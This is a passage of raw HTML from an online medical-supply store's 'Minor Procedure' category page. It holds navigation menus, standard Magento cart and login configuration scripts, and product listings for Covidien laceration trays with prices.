                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/sterilization/id/197/">Sterilization</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/494/">Veterinary</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/products/">View all Categories</a>
                            </li>

                        </ul>
                    </li>

                    <li class="topleftlist">
                        <a  href="#" id="lab_link_mob" class="topleftlist_link">Laboratory</a>

                        <ul id="lab_mob" class="mobilemenulist">
                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/lab-point-of-care/id/25/">Lab - Point of Care</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/lab-equipment-accessories/id/31/">Lab Equipment and Accessories</a>
                            </li>

                        </ul>
                    </li>

                    <li class="topleftlist">
                        <a  href="#" id="dental_link_mob" class="topleftlist_link">Dental</a>

                        <ul id="dental_mob" class="mobilemenulist">
                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/dental-merchandise/id/559/">Dental Merchandise</a>
                            </li>
                        </ul>

                    </li>

                    <li class="topleftlist" style="display:none;">
                        <a class="topleftlist_link" href="https://inovatiqa.com/office/">Office</a>
                    </li>

                    <li class="topleftlist">
                        <a class="topleftlist_link" href="https://inovatiqa.com/brand/">Brands</a>
                    </li>
                  
                    <li class="topleftlist">
                        <a class="topleftlist_link" href="https://inovatiqa.com/blog/">Blog</a>
                    </li>

                </ul>
            </div>
        </ul>
    </nav>



</div>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div>
                                    </div>
    </div>
<div class="header_customlink">
<div class="customlink-inner">
<div class="headerlinks_inner">
<div class="headertoggle_img"></div>
</div>
<div class="topleftdiv">
<ul class="topleft_lists">
<li class="topleftlist"><a class="topleftlist_link" href="/">Home</a></li>
<li class="topleftlist"><a class="topleftlist_link" href="https://inovatiqa.com/about-us">About Us</a></li>
<li class="topleftlist"><a id="medical_link" class="topleftlist_link" href="#">Medical</a>
<div id="medical" class="topmenulist_sub">
<ul class="topleftlist_sub_lists">
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/diagnostic-instruments/id/3/">Diagnostic Instruments</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/patient-care-exam-room-supplies/id/9/">Patient Care &amp; Exam Room Supplies</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/skin-and-wound-care/id/18/">Skin and Wound Care</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/infection-control/id/43/">Infection Control</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/safety-and-emergency/id/46/">Safety and Emergency</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/gloves/id/61/">Gloves</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/respiratory-oxygen/id/109/">Respiratory &amp; Oxygen</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/needles-syringes/id/120/">Needles &amp; Syringes</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/sterilization/id/197/">Sterilization</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/494/">Veterinary</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/products">View all Categories</a></li>
</ul>
</div>
</li>
<li class="topleftlist"><a id="lab_link" class="topleftlist_link" href="#">Laboratory</a>
<div id="lab_sub" class="topmenulist_sub">
<ul class="topleftlist_sub_lists">
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/lab-point-of-care/id/25/">Lab - Point of Care</a></li>
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/lab-equipment-accessories/id/31/">Lab Equipment and Accessories</a></li>
</ul>
</div>
</li>
<li class="topleftlist"><a id="dental_link" class="topleftlist_link" href="#">Dental</a>
<div id="dental_sub" class="topmenulist_sub">
<ul class="topleftlist_sub_lists">
<li class="topleftlist_sub_list"><a class="topleftlist_sub_list_link" href="https://inovatiqa.com/catalog/category/view/s/dental-merchandise/id/559/">Dental Merchandise</a></li>
</ul>
</div>
</li>
<li class="topleftlist" style="display: none;"><a class="topleftlist_link" href="https://inovatiqa.com/office">Office</a></li>
<li class="topleftlist"><a class="topleftlist_link" href="https://inovatiqa.com/brand">Brands</a></li>
<li class="topleftlist"><a class="topleftlist_link" href="https://inovatiqa.com/blog">Blog</a></li>
</ul>
</div>
</div>
</div></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://inovatiqa.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="cart_text">My Cart</span>
         <div class="cart-counter">
         <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
        </span>
        <!-- <span data-bind="html: getCartParam('subtotal')" class="subtotal"></span> -->
        </div>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                     </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/inovatiqa.com\/checkout\/cart\/","checkoutUrl":"https:\/\/inovatiqa.com\/checkout\/","updateItemQtyUrl":"https:\/\/inovatiqa.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/inovatiqa.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/inovatiqa.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"customerLoginUrl":"https:\/\/inovatiqa.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/inovatiqa.com\/captcha\/refresh\/","isRequired":false},"guest_checkout":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/inovatiqa.com\/captcha\/refresh\/","isRequired":false}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"config":{"template":"Magento_Checkout\/minicart\/item\/default","displayArea":"defaultRenderer"},"component":"uiComponent","children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://inovatiqa.com/pub/static/version1727888208/frontend/Megnor/mag100224_1/en_US/images/loader-1.gif"
        }
    }
    </script>
</div>


<div class="tm_headerlinkmenu"><div class="tm_headerlinks_inner"><div class="headertoggle_img">
<div class="my-account-cms">my account</div><div class="tm_headerlinks"><ul class="header links"><li><a href="https://inovatiqa.com/customer/account/" >My Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://inovatiqa.com/wishlist/">My Wish List        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<li class="authorization-link" data-label="or">
    <a href="https://inovatiqa.com/customer/account/login/referer/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/">
        Sign In    </a>
</li>
<li><a href="https://inovatiqa.com/brand.html" >Brands</a></li><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></div></div></div></div></div></div><div class="breadcumb_outer container-width"><div class="breadcumb_inner"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Minor Procedure</span>    </h1>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://inovatiqa.com/" title="Go to Home Page">Home</a>
                        </li>
                    <li class="item category58">
                            <a href="https://inovatiqa.com/catalog/category/view/s/surgery-or-minor-procedure/id/58/" title="">Surgery or Minor Procedure</a>
                        </li>
                    <li class="item category191">
                            <a href="https://inovatiqa.com/catalog/category/view/s/packs-or-trays/id/191/" title="">Packs or Trays</a>
                        </li>
                    <li class="item category529">
                            <strong>Minor Procedure</strong>
                        </li>
            </ul>
</div>
</div></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/inovatiqa.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/inovatiqa.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/inovatiqa.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Finovatiqa.com\u002Fpub\u002Fstatic\u002Fversion1727888208\u002Ffrontend\u002FMegnor\u002Fmag100224_1\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","checkout-fields"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/guest-carts\/*\/collection-point\/select":["collection-point-result"],"rest\/*\/v1\/carts\/mine\/collection-point\/select":["collection-point-result"]},"clientSideSections":["checkout-data","cart-data"],"baseUrls":["https:\/\/inovatiqa.com\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/inovatiqa.com\/customer\/section\/load\/","expirableSectionLifetime":60,"expirableSectionNames":["cart"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/inovatiqa.com\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>

<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/inovatiqa.com\/page_cache\/block\/render\/s\/minor-procedure\/id\/529\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_529"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/catalog\/category\/view\/s\/minor-procedure\/id\/529\/"},"versionCookieName":"private_content_version"}        }
    }
</script>
    <div class="product details product-item-details">
     <ul>
    </ul>
</div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":"50","url":"https:\/\/inovatiqa.com\/catalog\/category\/view\/s\/minor-procedure\/id\/529\/"}}'>
                    <div class="modes">
            <strong class="modes-label" id="modes-label">View as</strong>
                        <strong title="Grid"
                class="modes-mode active mode-grid"
                data-value="grid">
                <span>Grid</span>
            </strong>
                                    <a class="modes-mode mode-list"
               title="List"
               href="#"
               data-role="mode-switcher"
               data-value="list"
               id="mode-list"
               aria-labelledby="modes-label mode-list">
                <span>List</span>
            </a>
                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">50</span> of <span class="toolbar-number">208</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?p=4" class="page">
                            <span class="label">Page</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?p=5" class="page">
                            <span class="label">Page</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next" href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/?p=2" title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="10">
                    10                </option>
                            <option value="25">
                    25                </option>
                            <option value="50"                    selected="selected">
                    50                </option>
                            <option value="100">
                    100                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="sku"
                                >
                SKU            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="manufacture_part_number"
                                >
                Manufacturer Part Number            </option>
                    <option value="manufacturer"
                                >
                Brand            </option>
                    <option value="size"
                                >
                Size            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple"]}        }
    }
</script>
        <div class="products  wrapper grid products-grid">
                <ol class="products list items product-items">
                                        <li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251600-50007055-7055-basic-laceration-tray-24cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="7055 Basic Laceration Tray, 24/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251600-50007055-7055-basic-laceration-tray-24cs-continental-us-only.html">
                                7055 Basic Laceration Tray, 24/cs (Continental US Only)                            </a>
                        </strong>
						Covidien/Medical Supplies<br>50007055<br>10251600-50007055<div class="price-box price-final_price" data-role="priceBox" data-product-id="37245" data-price-box="product-id-37245">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37245"                data-price-amount="147.04"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$147.04</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"37245","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/37245/" method="post">
                                            <input type="hidden" name="product" value="37245">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"37245","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251593-31144440-7056-laceration-tray-20cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="7056 Laceration Tray, 20/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251593-31144440-7056-laceration-tray-20cs-continental-us-only.html">
                                7056 Laceration Tray, 20/cs (Continental US Only)                            </a>
                        </strong>
						Covidien/Medical Supplies<br>31144440<br>10251593-31144440<div class="price-box price-final_price" data-role="priceBox" data-product-id="37238" data-price-box="product-id-37238">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37238"                data-price-amount="392.34"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$392.34</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
                                           data-post='{"action":"https:\/\/inovatiqa.com\/wishlist\/index\/add\/","data":{"product":"37238","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                           data-action="add-to-wishlist"
                                           role="button">
                                            <span>Add to Wish List</span>
                                        </a>
                                                                    </div>
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://inovatiqa.com/checkout/cart/add/uenc/aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv/product/37238/" method="post">
                                            <input type="hidden" name="product" value="37238">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="RwcPRc3Hk2GiIelf" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>

                                <div data-role="add-to-links" class="actions-secondary compare">
                                                                        <a href="#"
                                       class="action tocompare"
                                       title="Add to Compare"
                                       aria-label="Add to Compare"
                                       data-post='{"action":"https:\/\/inovatiqa.com\/catalog\/product_compare\/add\/","data":{"product":"37238","uenc":"aHR0cHM6Ly9pbm92YXRpcWEuY29tL2NhdGFsb2cvY2F0ZWdvcnkvdmlldy9zL21pbm9yLXByb2NlZHVyZS9pZC81Mjkv"}}'
                                       role="button">
                                        <span>Add to Compare</span>
                                    </a>
                                </div>

                            </div>
                           
                        </div>

                        
						                         
                    </div>
                </div>
                

                

                                            </li><li class="item product product-item">                                <div class="product-item-info" data-container="product-grid">
                                                          	<div class="product-item-image">
				    <a href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251601-50007056-7056s-safety-laceration-tray-20cs-continental-us-only.html" class="product photo product-item-photo" tabindex="-1">
                        

 <span class="product-image-container"
      style="width:251px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 123.10756972112%;">

    <img class="product-image-photo"
                          src="https://inovatiqa.com/pub/media/catalog/product/placeholder/default/download5_1_1.png"
             width="225"
             height="225"
             alt="7056S Safety Laceration Tray, 20/cs (Continental US Only)"/>

	</span>
</span>


                    </a>

					                    
                                        <div class="product-reviews-summary short empty">
     <div class="rating-summary">
        <span class="label"><span>Rating:</span></span>
        <div class="rating-result" title="0%">
            <span style="width:0%"><span>0%</span></span>
        </div>
    </div>
</div>
					</div>
                    <div class="product details product-item-details">
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://inovatiqa.com/surgery-or-minor-procedure/packs-or-trays/minor-procedure//10251601-50007056-7056s-safety-laceration-tray-20cs-continental-us-only.html">
                                7056S Safety Laceration Tray, 20/cs (Continental US Only)                            </a>
                        </strong>
						Covidien/Medical Supplies<br>50007056<br>10251601-50007056<div class="price-box price-final_price" data-role="priceBox" data-product-id="37246" data-price-box="product-id-37246">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-37246"                data-price-amount="650.1"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">$650.10</span>    </span>
        </span>

</div>                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div data-role="add-to-links" class="actions-secondary wishlist">
                                                                            <a href="#"
                                           class="action towishlist"
                                           title="Add to Wish List"
                                           aria-label="Add to Wish List"
